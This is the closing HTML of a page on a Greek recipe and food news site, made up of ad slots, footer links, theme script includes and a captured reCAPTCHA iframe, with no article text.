                        <div class="clearfix"></div>
                    </div>
                </div>
            </footer>
        </div>
    </article>
						
				<!-- BEGIN IN POST -->
				<style type="text/css">.widget#block-14 input, .widget#block-14 textarea{}.widget#block-14 input[type="submit"], .widget#block-14 button{}</style><div id="block-14"  data-animation-event="enters"  class="td_block_template_1 extendedwopts-col col-md-12 col-sm-12 col-xs-12 widget widget_block"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<?xml encoding="utf-8" ?><!-- Ad space powered by WP AdCenter v2.2.8 - https://wpadcenter.com/ --><html><body><div class="wpadcenter-ad-container" style="overflow:visible"><div id="wpadcenter-ad-51079" class=" wpadcenter-text-ad-align-none wpadcenter-alignnone alignnone" style=" background-color:#ffffff;border:0px solid #000000; "><div class="wpadcenter-ad-inner wpadcenter-gapi" data="Facebook:51079"><div class="wpadcenter-text-ad-code"><em><strong>&Alpha;&kappa;&omicron;&lambda;&omicron;&upsilon;&theta;&#942;&sigma;&tau;&epsilon; &tau;&omicron; <a id="wpadcenter_ad" href="https://www.facebook.com/icookgreek/" target="_blank" rel="noopener noreferrer" data-value="51079">iCookGreek.com &sigma;&tau;&omicron; Facebook</a>, &gamma;&iota;&alpha; </strong></em><em><strong>&alpha;&gamma;&alpha;&pi;&eta;&mu;&#941;&nu;&epsilon;&sigmaf; <a id="wpadcenter_ad" href="/syntages/" rel="noopener noreferrer" data-value="51079">&sigma;&upsilon;&nu;&tau;&alpha;&gamma;&#941;&sigmaf; &mu;&alpha;&gamma;&epsilon;&iota;&rho;&iota;&kappa;&#942;&sigmaf;</a> &kappa;&alpha;&iota; &kappa;&alpha;&theta;&eta;&mu;&epsilon;&rho;&iota;&nu;&#941;&sigmaf; <a id="wpadcenter_ad" href="/eidiseis/" rel="noopener noreferrer" data-value="51079">&epsilon;&iota;&delta;&#942;&sigma;&epsilon;&iota;&sigmaf;</a> &alpha;&pi;&#972; &tau;&omicron;&nu; &kappa;&#972;&sigma;&mu;&omicron; &tau;&eta;&sigmaf; &gamma;&epsilon;&#973;&sigma;&eta;&sigmaf;.</strong></em></div></div></div></div></body></html>
</div>				<!-- END IN POST -->
						
                    </div>
                </div>
				
                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="search-2"  class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.icookgreek.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Αναζήτηση" />
    </div>
</form></aside><style type="text/css">.widget#block-9 input, .widget#block-9 textarea{}.widget#block-9 input[type="submit"], .widget#block-9 button{}</style><aside id="block-9"  data-animation-event="enters"  class="td_block_template_1 extendedwopts-col col-md-12 col-sm-12 col-xs-12 widget block-9 widget_block"></aside><style type="text/css">.widget#block-17 input, .widget#block-17 textarea{}.widget#block-17 input[type="submit"], .widget#block-17 button{}</style><aside id="block-17"  data-animation-event="enters"  class="td_block_template_1 extendedwopts-col col-md-12 col-sm-12 col-xs-12 widget block-17 widget_block"></aside><style type="text/css">.widget#custom_html-2 input, .widget#custom_html-2 textarea{}.widget#custom_html-2 input[type="submit"], .widget#custom_html-2 button{}</style><aside id="custom_html-2"  data-animation-event="enters"  class="widget_text td_block_template_1 extendedwopts-col col-md-12 col-sm-12 col-xs-12 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<?xml encoding="utf-8" ?><!-- Ad space powered by WP AdCenter v2.2.8 - https://wpadcenter.com/ --><html><body><div class="wpadcenter-ad-container"><div id="wpadcenter-ad-137621" class=" wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner wpadcenter-gapi" data="Google Ads 300&amp;#215;600:137621"><a id="wpadcenter_ad" data-value="137621" data-placement="" href="" target="_blank" class="wpadcenter-ad-inner__item" rel="noopener"><span class="wpadcenter-ad-code"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4825039170542511" crossorigin="anonymous"></script>
<!-- 300x600 -->
<ins class="adsbygoogle" style="display:block;min-width: 300px;" data-ad-client="ca-pub-4825039170542511" data-ad-slot="4672868771" data-ad-format="auto"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></span></a></div></div></div></body></html>
</div></aside>                    </div>
                </div>

				<!-- BEGIN BOTTOM BANNER -->
                <div class="td-pb-span12">
				                </div>	
				<!-- END BOTTOM BANNER -->
				
            </div>
        </div>
    </div>

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<?xml encoding="utf-8" ?><!-- Ad space powered by WP AdCenter v2.2.8 - https://wpadcenter.com/ --><html><body><div class="wpadcenter-ad-container"><div id="wpadcenter-ad-137799" class=" wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner wpadcenter-gapi" data="Google Ads Multiplex:137799"><a id="wpadcenter_ad" data-value="137799" data-placement="" href="" target="_blank" class="wpadcenter-ad-inner__item"><span class="wpadcenter-ad-code"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4825039170542511" crossorigin="anonymous"></script>
<ins class="adsbygoogle" style="display:block;min-width: 360px;max-height:500px" data-ad-format="autorelaxed" data-ad-client="ca-pub-4825039170542511" data-ad-slot="4158463128"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></span></a></div></div></div></body></html>
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.icookgreek.com/"><img class="td-retina-data" src="/wp-content/uploads/2021/10/logo.png" data-retina="/wp-content/uploads/2021/10/logo_retina.png" alt="ICOOKGREEK LOGO" title="ΣΥΝΤΑΓΕΣ"   /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ICOOKGREEK</span></div>On-line εφημερίδα ελληνικής & μεσογειακής διατροφής</br></br>
<a href="/about" class="level1"><span>Σχετικά με εμάς</span></a>
</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/icookgreek/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/icookgreek_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://gr.pinterest.com/icookgreek1/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/cook_greek" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/c/IcookgreekCom" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-35450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-35450"><a href="https://www.icookgreek.com/politiki-aporritou/">Πολιτική Απορρήτου</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2006-2026 <a title="ICOOKGREEK Online περιοδικό με Συνταγές Μαγειρικής" href="https://www.icookgreek.com/" target="_blank">ICOOKGREEK</a>. Με την επιφύλαξη παντός δικαιώματος. Ανάπτυξη εφαρμογής <a title="Σχεδιασμός και Ανάπτυξη Ιστοσελίδων, Internet Marketing & Προώθηση Ιστοσελίδων, Βελτιστοποίηση για μηχανές αναζήτησης (SEO), Διαφημίσεις Google" href="http://www.impressi.gr/" target="_blank">IMPRESSI</a>.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 697a9ad899b82
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.area-xmas h3>a:not(:hover){color:#fff}.area-xmas .td-excerpt,.area-xmas .td-post-author-name a{color:#fff}.area-xmas .td-post-date{color:rgba(255,255,255,0.5)}</style>

<link rel='stylesheet' id='wpadcenter-frontend-css'  href='https://www.icookgreek.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.min.css?ver=2.2.8' type='text/css' media='all' />
<script type='text/javascript' id='wprm-public-js-extra'>
/* <![CDATA[ */
var wprm_public = {"endpoints":{"analytics":"https:\/\/www.icookgreek.com\/wp-json\/wp-recipe-maker\/v1\/analytics"},"settings":{"features_comment_ratings":false,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":true,"analytics_enabled":false,"print_new_tab":true},"post_id":"23135","home_url":"https:\/\/www.icookgreek.com\/","print_slug":"wprm_print","permalinks":"\/%category%\/%postname%\/","ajax_url":"https:\/\/www.icookgreek.com\/wp-admin\/admin-ajax.php","nonce":"a233576309","api_nonce":"381c66f754","translations":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.icookgreek.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=7.7.2' id='wprm-public-js'></script>
<script type='text/javascript' id='jquery-widgetopts-js-extra'>
/* <![CDATA[ */
var varWidgetOpts = {"shallNotFixed":".site-footer","margin_top":"0","disable_width":"768","disable_height":"200"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.icookgreek.com/wp-content/plugins/extended-widget-options/assets/js/jquery.widgetopts.min.js?ver=5.8.12' id='jquery-widgetopts-js'></script>
<script type='text/javascript' src='https://www.icookgreek.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://www.icookgreek.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.icookgreek.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.icookgreek.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2' id='tdPostImages-js'></script>
<script type='text/javascript' src='https://www.icookgreek.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2' id='tdSmartSidebar-js'></script>
<script type='text/javascript' src='https://www.icookgreek.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2' id='tdSocialSharing-js'></script>
<script type='text/javascript' src='https://www.icookgreek.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://www.icookgreek.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.icookgreek.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.icookgreek.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' id='wpadcenter-frontend-js-extra'>
/* <![CDATA[ */
var ajax_url = {"url":"https:\/\/www.icookgreek.com\/wp-admin\/admin-ajax.php","security":"db453ec207"};
var ajax_url = {"url":"https:\/\/www.icookgreek.com\/wp-admin\/admin-ajax.php","security":"db453ec207"};
var ajax_url = {"url":"https:\/\/www.icookgreek.com\/wp-admin\/admin-ajax.php","security":"db453ec207"};
var ajax_url = {"url":"https:\/\/www.icookgreek.com\/wp-admin\/admin-ajax.php","security":"db453ec207"};
var ajax_url = {"url":"https:\/\/www.icookgreek.com\/wp-admin\/admin-ajax.php","security":"db453ec207"};
var ajax_url = {"url":"https:\/\/www.icookgreek.com\/wp-admin\/admin-ajax.php","security":"db453ec207"};
var ajax_url = {"url":"https:\/\/www.icookgreek.com\/wp-admin\/admin-ajax.php","security":"db453ec207"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.icookgreek.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.min.js?ver=2.2.8' id='wpadcenter-frontend-js'></script>
<script type='text/javascript'>function initTwitCount(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs)}}
        var ssb_twit_count_init=!1;addEventListener('mouseover',function(event){if(!ssb_twit_count_init){initTwitCount(document,'script','twitcount_plugins')
        ssb_twit_count_init=!0}})</script>

<script type="text/javascript" src="https://www.icookgreek.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.icookgreek.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.icookgreek.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.icookgreek.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.icookgreek.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Gjvmj722ZU9ZAm_zgfIEZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769642717174');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>